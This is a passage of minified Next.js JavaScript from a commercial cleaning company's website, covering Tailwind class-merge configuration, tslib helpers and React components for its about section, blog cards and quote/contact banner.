"auto",...W()],et=()=>[O,"auto","px","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",q,H,s],er=()=>[e,q,H],en=()=>[T,_],eo=()=>["","none","full",c,q,H],ei=()=>["",L,Y,_],el=()=>["solid","dashed","dotted","double"],ea=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],es=()=>["","none",p,q,H],ec=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",q,H],eu=()=>["none",L,q,H],ed=()=>["none",L,q,H],ef=()=>[L,q,H],ep=()=>[O,"full","px",q,H,s];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[M],breakpoint:[M],color:[j],container:[M],"drop-shadow":[M],ease:["in","out","in-out"],font:[I],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[M],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[M],shadow:[M],spacing:[L],text:[M],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",O,H,q,h]}],container:["container"],columns:[{columns:[L,H,q,a]}],"break-after":[{"break-after":b()}],"break-before":[{"break-before":b()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...y(),H,q]}],overflow:[{overflow:x()}],"overflow-x":[{"overflow-x":x()}],"overflow-y":[{"overflow-y":x()}],overscroll:[{overscroll:E()}],"overscroll-x":[{"overscroll-x":E()}],"overscroll-y":[{"overscroll-y":E()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:k()}],"inset-x":[{"inset-x":k()}],"inset-y":[{"inset-y":k()}],start:[{start:k()}],end:[{end:k()}],top:[{top:k()}],right:[{right:k()}],bottom:[{bottom:k()}],left:[{left:k()}],visibility:["visible","invisible","collapse"],z:[{z:[N,"auto",q,H]}],basis:[{basis:[O,"full","auto",q,H,a,s]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[L,O,"auto","initial","none",H]}],grow:[{grow:["",L,q,H]}],shrink:[{shrink:["",L,q,H]}],order:[{order:[N,"first","last","none",q,H]}],"grid-cols":[{"grid-cols":C()}],"col-start-end":[{col:A()}],"col-start":[{"col-start":S()}],"col-end":[{"col-end":S()}],"grid-rows":[{"grid-rows":C()}],"row-start-end":[{row:A()}],"row-start":[{"row-start":S()}],"row-end":[{"row-end":S()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":R()}],"auto-rows":[{"auto-rows":R()}],gap:[{gap:P()}],"gap-x":[{"gap-x":P()}],"gap-y":[{"gap-y":P()}],"justify-content":[{justify:[...z(),"normal"]}],"justify-items":[{"justify-items":[...D(),"normal"]}],"justify-self":[{"justify-self":["auto",...D()]}],"align-content":[{content:["normal",...z()]}],"align-items":[{items:[...D(),"baseline"]}],"align-self":[{self:["auto",...D(),"baseline"]}],"place-content":[{"place-content":z()}],"place-items":[{"place-items":[...D(),"baseline"]}],"place-self":[{"place-self":["auto",...D()]}],p:[{p:F()}],px:[{px:F()}],py:[{py:F()}],ps:[{ps:F()}],pe:[{pe:F()}],pt:[{pt:F()}],pr:[{pr:F()}],pb:[{pb:F()}],pl:[{pl:F()}],m:[{m:ee()}],mx:[{mx:ee()}],my:[{my:ee()}],ms:[{ms:ee()}],me:[{me:ee()}],mt:[{mt:ee()}],mr:[{mr:ee()}],mb:[{mb:ee()}],ml:[{ml:ee()}],"space-x":[{"space-x":W()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":W()}],"space-y-reverse":["space-y-reverse"],size:[{size:et()}],w:[{w:[a,"screen",...et()]}],"min-w":[{"min-w":[a,"screen","none",...et()]}],"max-w":[{"max-w":[a,"screen","none","prose",{screen:[l]},...et()]}],h:[{h:["screen",...et()]}],"min-h":[{"min-h":["screen","none",...et()]}],"max-h":[{"max-h":["screen",...et()]}],"font-size":[{text:["base",r,Y,_]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[n,q,$]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",T,H]}],"font-family":[{font:[K,H,t]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[o,q,H]}],"line-clamp":[{"line-clamp":[L,"none",q,$]}],leading:[{leading:[q,H,i,s]}],"list-image":[{"list-image":["none",q,H]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",q,H]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:er()}],"text-color":[{text:er()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...el(),"wavy"]}],"text-decoration-thickness":[{decoration:[L,"from-font","auto",q,_]}],"text-decoration-color":[{decoration:er()}],"underline-offset":[{"underline-offset":[L,"auto",q,H]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:["px",...W()]}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",q,H]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",q,H]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...y(),Z,G]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",U,B]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},N,q,H],radial:["",q,H],conic:[N,q,H]},Q,X]}],"bg-color":[{bg:er()}],"gradient-from-pos":[{from:en()}],"gradient-via-pos":[{via:en()}],"gradient-to-pos":[{to:en()}],"gradient-from":[{from:er()}],"gradient-via":[{via:er()}],"gradient-to":[{to:er()}],rounded:[{rounded:eo()}],"rounded-s":[{"rounded-s":eo()}],"rounded-e":[{"rounded-e":eo()}],"rounded-t":[{"rounded-t":eo()}],"rounded-r":[{"rounded-r":eo()}],"rounded-b":[{"rounded-b":eo()}],"rounded-l":[{"rounded-l":eo()}],"rounded-ss":[{"rounded-ss":eo()}],"rounded-se":[{"rounded-se":eo()}],"rounded-ee":[{"rounded-ee":eo()}],"rounded-es":[{"rounded-es":eo()}],"rounded-tl":[{"rounded-tl":eo()}],"rounded-tr":[{"rounded-tr":eo()}],"rounded-br":[{"rounded-br":eo()}],"rounded-bl":[{"rounded-bl":eo()}],"border-w":[{border:ei()}],"border-w-x":[{"border-x":ei()}],"border-w-y":[{"border-y":ei()}],"border-w-s":[{"border-s":ei()}],"border-w-e":[{"border-e":ei()}],"border-w-t":[{"border-t":ei()}],"border-w-r":[{"border-r":ei()}],"border-w-b":[{"border-b":ei()}],"border-w-l":[{"border-l":ei()}],"divide-x":[{"divide-x":ei()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":ei()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...el(),"hidden","none"]}],"divide-style":[{divide:[...el(),"hidden","none"]}],"border-color":[{border:er()}],"border-color-x":[{"border-x":er()}],"border-color-y":[{"border-y":er()}],"border-color-s":[{"border-s":er()}],"border-color-e":[{"border-e":er()}],"border-color-t":[{"border-t":er()}],"border-color-r":[{"border-r":er()}],"border-color-b":[{"border-b":er()}],"border-color-l":[{"border-l":er()}],"divide-color":[{divide:er()}],"outline-style":[{outline:[...el(),"none","hidden"]}],"outline-offset":[{"outline-offset":[L,q,H]}],"outline-w":[{outline:["",L,Y,_]}],"outline-color":[{outline:[e]}],shadow:[{shadow:["","none",u,J,V]}],"shadow-color":[{shadow:er()}],"inset-shadow":[{"inset-shadow":["none",q,H,d]}],"inset-shadow-color":[{"inset-shadow":er()}],"ring-w":[{ring:ei()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:er()}],"ring-offset-w":[{"ring-offset":[L,_]}],"ring-offset-color":[{"ring-offset":er()}],"inset-ring-w":[{"inset-ring":ei()}],"inset-ring-color":[{"inset-ring":er()}],opacity:[{opacity:[L,q,H]}],"mix-blend":[{"mix-blend":[...ea(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":ea()}],filter:[{filter:["","none",q,H]}],blur:[{blur:es()}],brightness:[{brightness:[L,q,H]}],contrast:[{contrast:[L,q,H]}],"drop-shadow":[{"drop-shadow":["","none",f,q,H]}],grayscale:[{grayscale:["",L,q,H]}],"hue-rotate":[{"hue-rotate":[L,q,H]}],invert:[{invert:["",L,q,H]}],saturate:[{saturate:[L,q,H]}],sepia:[{sepia:["",L,q,H]}],"backdrop-filter":[{"backdrop-filter":["","none",q,H]}],"backdrop-blur":[{"backdrop-blur":es()}],"backdrop-brightness":[{"backdrop-brightness":[L,q,H]}],"backdrop-contrast":[{"backdrop-contrast":[L,q,H]}],"backdrop-grayscale":[{"backdrop-grayscale":["",L,q,H]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[L,q,H]}],"backdrop-invert":[{"backdrop-invert":["",L,q,H]}],"backdrop-opacity":[{"backdrop-opacity":[L,q,H]}],"backdrop-saturate":[{"backdrop-saturate":[L,q,H]}],"backdrop-sepia":[{"backdrop-sepia":["",L,q,H]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":W()}],"border-spacing-x":[{"border-spacing-x":W()}],"border-spacing-y":[{"border-spacing-y":W()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",q,H]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[L,"initial",q,H]}],ease:[{ease:["linear","initial",v,q,H]}],delay:[{delay:[L,q,H]}],animate:[{animate:["none",g,q,H]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[m,q,H]}],"perspective-origin":[{"perspective-origin":ec()}],rotate:[{rotate:eu()}],"rotate-x":[{"rotate-x":eu()}],"rotate-y":[{"rotate-y":eu()}],"rotate-z":[{"rotate-z":eu()}],scale:[{scale:ed()}],"scale-x":[{"scale-x":ed()}],"scale-y":[{"scale-y":ed()}],"scale-z":[{"scale-z":ed()}],"scale-3d":["scale-3d"],skew:[{skew:ef()}],"skew-x":[{"skew-x":ef()}],"skew-y":[{"skew-y":ef()}],transform:[{transform:[q,H,"","none","gpu","cpu"]}],"transform-origin":[{origin:ec()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:ep()}],"translate-x":[{"translate-x":ep()}],"translate-y":[{"translate-y":ep()}],"translate-z":[{"translate-z":ep()}],"translate-none":["translate-none"],accent:[{accent:er()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:er()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",q,H]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":W()}],"scroll-mx":[{"scroll-mx":W()}],"scroll-my":[{"scroll-my":W()}],"scroll-ms":[{"scroll-ms":W()}],"scroll-me":[{"scroll-me":W()}],"scroll-mt":[{"scroll-mt":W()}],"scroll-mr":[{"scroll-mr":W()}],"scroll-mb":[{"scroll-mb":W()}],"scroll-ml":[{"scroll-ml":W()}],"scroll-p":[{"scroll-p":W()}],"scroll-px":[{"scroll-px":W()}],"scroll-py":[{"scroll-py":W()}],"scroll-ps":[{"scroll-ps":W()}],"scroll-pe":[{"scroll-pe":W()}],"scroll-pt":[{"scroll-pt":W()}],"scroll-pr":[{"scroll-pr":W()}],"scroll-pb":[{"scroll-pb":W()}],"scroll-pl":[{"scroll-pl":W()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",q,H]}],fill:[{fill:["none",...er()]}],"stroke-w":[{stroke:[L,Y,_,$]}],stroke:[{stroke:["none",...er()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}})},6476:(e,t,r)=>{r.d(t,{C6:()=>o,Cl:()=>i,Tt:()=>l,YH:()=>s,fX:()=>c,sH:()=>a});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function o(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var i=function(){return(i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r}function a(e,t,r,n){return new(r||(r=Promise))(function(o,i){function l(e){try{s(n.next(e))}catch(e){i(e)}}function a(e){try{s(n.throw(e))}catch(e){i(e)}}function s(e){var t;e.done?o(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(l,a)}s((n=n.apply(e,t||[])).next())})}function s(e,t){var r,n,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(s){return function(a){if(r)throw TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(r=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,n=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=(o=i.trys).length>0&&o[o.length-1])&&(6===a[0]||2===a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],n=0}finally{r=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}}function c(e,t,r){if(r||2==arguments.length)for(var n,o=0,i=t.length;o<i;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jpscommercialcleaning.com/_next/static/chunks/app/page-6cce1d43b04bbae3.js
body_size: 5154
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8974],{66264:(e,s,a)=>{Promise.resolve().then(a.bind(a,22318)),Promise.resolve().then(a.bind(a,31739)),Promise.resolve().then(a.bind(a,55009)),Promise.resolve().then(a.bind(a,82487)),Promise.resolve().then(a.bind(a,14437)),Promise.resolve().then(a.bind(a,76649)),Promise.resolve().then(a.bind(a,36929)),Promise.resolve().then(a.bind(a,57775))},22318:(e,s,a)=>{"use strict";a.d(s,{default:()=>d});var t=a(95155),l=a(12115),i=a(5565),r=a(48173),n=a.n(r),o=a(10503);let d=e=>{let{about:s}=e;return s?(0,t.jsx)("section",{className:"py-16 px-4 md:px-8",children:(0,t.jsx)("div",{className:"container mx-auto",children:(0,t.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8 lg:gap-16 items-center",children:[(0,t.jsxs)("div",{className:"relative h-[500px] overflow-hidden rounded-lg",children:[(0,t.jsx)(i.default,{src:s.imageUrl,alt:s.imageAlt,fill:!0,className:"object-cover transform hover:scale-105 transition-transform duration-500",sizes:"(max-width: 768px) 100vw, 50vw",priority:!0}),(0,t.jsx)("div",{className:"absolute inset-0 bg-gradient-to-t from-black/10 to-transparent"})]}),(0,t.jsx)("div",{className:"space-y-6",children:(0,t.jsxs)("div",{className:"space-y-4",children:[(0,t.jsx)("h3",{className:"text-blue-700 font-medium",children:s.subtitle}),(0,t.jsx)("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 leading-tight",children:s.title}),(0,t.jsx)("div",{className:"space-y-4 text-gray-600",children:s.paragraphs.map((e,s)=>(0,t.jsx)("p",{children:e},s))}),s.services&&(0,t.jsxs)("p",{className:"text-gray-600",children:[s.services.prefix," ",s.services.items.map((e,a)=>(0,t.jsxs)(l.Fragment,{children:[(0,t.jsx)(n(),{href:e.href,className:"text-blue-600 hover:underline",children:e.text}),a<s.services.items.length-1&&", "]},e.id)),s.services.suffix]}),(0,t.jsxs)(n(),{href:s.ctaLink,className:"inline-flex items-center space-x-2 bg-blue-700 text-white px-6 py-3 rounded hover:bg-blue-800 transition-colors group",children:[(0,t.jsx)("span",{children:s.ctaText}),(0,t.jsx)(o.A,{className:"w-4 h-4 transform group-hover:translate-x-1 transition-transform"})]})]})})]})})}):null}},31739:(e,s,a)=>{"use strict";a.d(s,{default:()=>c});var t=a(95155);a(12115);var l=a(37195),i=a(10503),r=a(5565),n=a(48173),o=a.n(n);let d=e=>{let{post:s}=e,a=new Date(s.date).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"});return(0,t.jsxs)(o(),{href:s.href,className:"block bg-white rounded-lg overflow-hidden shadow-md hover:shadow-lg transition-shadow group",children:[(0,t.jsxs)("div",{className:"relative overflow-hidden h-48",children:[(0,t.jsx)(r.default,{src:s.image,alt:s.title,fill:!0,className:"object-cover group-hover:scale-105 transition-transform duration-500",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw"}),(0,t.jsx)("div",{className:"absolute top-4 left-4",children:(0,t.jsx)("span",{className:"bg-green-700 text-white text-sm px-3 py-1 rounded-full",children:s.category})})]}),(0,t.jsxs)("div",{className:"p-6",children:[(0,t.jsx)("div",{className:"flex items-center space-x-4 text-sm text-gray-500 mb-3",children:(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)(l.A,{className:"w-4 h-4 mr-1"}),a]})}),(0,t.jsx)("h4",{className:"text-xl font-semibold text-gray-900 mb-3 group-hover:text-green-700 transition-colors",children:s.title}),(0,t.jsx)("p",{className:"text-gray-600 mb-4 line-clamp-2",children:s.excerpt}),(0,t.jsxs)("div",{className:"flex items-center text-green-700 font-medium group/link",children:[(0,t.jsx)("span",{children:"Read More"}),(0,t.jsx)(i.A,{className:"w-4 h-4 ml-2 transform group-hover/link:translate-x-1 transition-transform"})]})]})]})},c=e=>{let{blogPosts:s,pageType:a="blog"}=e;return(0,t.jsx)("section",{className:"py-16 px-4 bg-gray-50",children:(0,t.jsxs)("div",{className:"container mx-auto max-w-6xl",children:[(0,t.jsxs)("div",{className:"text-center mb-12",children:[(0,t.jsx)("h2",{className:"text-green-700 font-medium mb-4",children:"Our Blog"}),(0,t.jsx)("h3",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"Latest Cleaning Tips & News"}),(0,t.jsx)("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"Stay updated with the latest industry insights, cleaning tips, and company news."})]}),(0,t.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:s.map(e=>(0,t.jsx)(d,{post:e},e.id))}),(0,t.jsx)("div",{className:"text-center mt-12",children:(0,t.jsxs)(o(),{href:"/".concat(a),className:"inline-flex items-center space-x-2 bg-green-700 text-white px-8 py-3 rounded-lg hover:bg-green-800 transition-colors group",children:[(0,t.jsx)("span",{children:"View All Posts"}),(0,t.jsx)(i.A,{className:"w-4 h-4 transform group-hover:translate-x-1 transition-transform"})]})})]})})}},55009:(e,s,a)=>{"use strict";a.d(s,{default:()=>m});var t=a(95155),l=a(58803),i=a.n(l);a(12115);var r=a(48173),n=a.n(r),o=a(85592),d=a(71888),c=a(10503),x=a(46822);let m=()=>(0,t.jsxs)("section",{className:"jsx-a905b88ed01ebaa0 relative py-20 overflow-hidden",children:[(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 absolute inset-0 bg-gradient-to-r from-emerald-600 via-blue-600 to-blue-800 animate-gradient-x",children:(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 absolute inset-0 backdrop-blur-[100px]"})}),(0,t.jsxs)("div",{className:"jsx-a905b88ed01ebaa0 absolute inset-0 overflow-hidden pointer-events-none",children:[(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 absolute top-0 left-0 w-72 h-72 bg-white/10 rounded-full -translate-x-1/2 -translate-y-1/2 blur-3xl"}),(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 absolute bottom-0 right-0 w-96 h-96 bg-blue-500/10 rounded-full translate-x-1/2 translate-y-1/2 blur-3xl"})]}),(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 relative container mx-auto px-4",children:(0,t.jsxs)("div",{className:"jsx-a905b88ed01ebaa0 grid md:grid-cols-2 gap-8 md:gap-16 items-center",children:[(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 relative group",children:(0,t.jsxs)("div",{className:"jsx-a905b88ed01ebaa0 relative bg-white/10 backdrop-blur-md rounded-2xl p-8 hover:bg-white/20 transition-all duration-500",children:[(0,t.jsx)(o.A,{className:"absolute -top-4 -left-4 w-8 h-8 text-yellow-300 animate-pulse"}),(0,t.jsx)(o.A,{className:"absolute -bottom-4 -right-4 w-8 h-8 text-yellow-300 animate-pulse delay-150"}),(0,t.jsx)("h2",{className:"jsx-a905b88ed01ebaa0 text-3xl md:text-4xl font-bold text-white mb-4",children:"NEED AN ESTIMATE?"}),(0,t.jsx)("p",{className:"jsx-a905b88ed01ebaa0 text-white/90 mb-8",children:"We would love to hear more about your cleaning service needs and how we can help."}),(0,t.jsx)(n(),{href:"/#get-quote",className:"inline-block",children:(0,t.jsxs)("button",{className:"jsx-a905b88ed01ebaa0 group flex items-center space-x-3 bg-white text-emerald-700 px-6 py-3 rounded-full hover:bg-emerald-50 transition-colors",children:[(0,t.jsx)(d.A,{className:"w-5 h-5"}),(0,t.jsx)("span",{className:"jsx-a905b88ed01ebaa0 font-semibold",children:"Request a Quote"}),(0,t.jsx)(c.A,{className:"w-5 h-5 transform group-hover:translate-x-1 transition-transform"})]})})]})}),(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 hidden md:block absolute left-1/2 top-1/2 -translate-y-1/2 w-px h-48 bg-white/20"}),(0,t.jsx)("div",{className:"jsx-a905b88ed01ebaa0 relative group",children:(0,t.jsxs)("div",{className:"jsx-a905b88ed01ebaa0 relative bg-white/10 backdrop-blur-md rounded-2xl p-8 hover:bg-white/20 transition-all duration-500",children:[(0,t.jsx)(o.A,{className:"absolute -top-4 -right-4 w-8 h-8 text-yellow-300 animate-pulse"}),(0,t.jsx)(o.A,{className:"absolute -bottom-4 -left-4 w-8 h-8 text-yellow-300 animate-pulse delay-150"}),(0,t.jsx)("h2",{className:"jsx-a905b88ed01ebaa0 text-3xl md:text-4xl font-bold text-white mb-4",children:"HAVE QUESTIONS?"}),(0,t.jsx)("p",{className:"jsx-a905b88ed01ebaa0 text-white/90 mb-8",children:"We would love to hear more about your cleaning service needs and how we can help."}),(0,t.jsx)(n(),{href:"/#footer",className:"inline-block",children:(0,t.jsxs)("button",{className:"jsx-a905b88ed01ebaa0 group flex items-center space-x-3 bg-transparent border-2 border-white text-white px-6 py-3 rounded-full hover:bg-white hover:text-blue-700 transition-colors",children:[(0,t.jsx)(x.A,{className:"w-5 h-5"}),(0,t.jsx)("span",{className:"jsx-a905b88ed01ebaa0 font-semibold",children:"Contact Us"}),(0,t.jsx)(c.A,{className:"w-5 h-5 transform group-hover:translate-x-1 transition-transform"})]})})]})})]})}),(0,t.jsx)(i(),{id:"a905b88ed01ebaa0",children:"@-webkit-keyframes gradient-x{0%,100%{background-position:0%50%}50%{background-position:100%50%}}@-moz-keyframes gradient-x{0%,100%{background-position:0%50%}50%{background-position:100%50%}}@-o-keyframes gradient-x{0%,100%{background-position:0%50%}50%{background-position:100%50%}}@keyframes gradient-x{0%,100%{background-position:0%50%}50%{background-position:100%50%}}.animate-gradient-x.jsx-a905b88ed01ebaa0{-webkit-background-size:400%400%;-moz-background-size:400%400%;-o-background-size:400%400%;background-size:400%400%;-webkit-animation:gradient-x 15s ease infinite;-moz-animation:gradient-x 15s ease infinite;-o-animation:gradient-x 15s ease infinite;animation:gradient-x 15s ease infinite}"})]})},82487:(e,s,a)=>{"use strict";a.d(s,{default:()=>r});var t=a(95155),l=a(12115),i=a(22783);let 